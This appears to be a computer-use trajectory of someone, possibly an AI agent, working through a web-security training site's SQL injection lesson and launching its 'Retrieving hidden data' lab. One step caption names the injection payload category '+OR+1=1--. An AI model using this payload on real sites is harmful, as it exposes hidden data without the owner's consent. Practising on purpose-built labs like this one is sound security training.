
Open the SQL injection topic from the Learning path
scroll(746, 305, "down", 6)

scroll(457, 245, "up", 6)

scroll(457, 245, "down", 4)
scroll(458, 245, "down", 3)

scroll(458, 245, "down", 1)

left_click(237, 161)

Scroll the SQL injection article down to the Retrieving hidden data section and its LAB box
scroll(474, 254, "down", 1)
scroll(474, 254, "down", 4)

scroll(474, 254, "down", 3)
scroll(474, 254, "down", 3)
scroll(474, 254, "down", 3)

scroll(474, 254, "down", 3)
scroll(474, 254, "down", 3)
scroll(474, 255, "down", 3)

Open the WHERE clause hidden-data lab and expand the solution showing the category '+OR+1=1-- payload
left_click(245, 325)

scroll(462, 297, "down", 2)

left_click(283, 348)

left_click_drag(312, 376, 333, 377)

left_click_drag(228, 390, 265, 392)

left_click_drag(396, 391, 450, 392)

left_click(475, 396)

Launch the lab via Access the lab in a new tab and switch to it
right_click(345, 319)

left_click(377, 326)

left_click(189, 82)

Browse the lab shop's product grid in the loaded lab tab
left_click(84, 82)

left_click(190, 81)
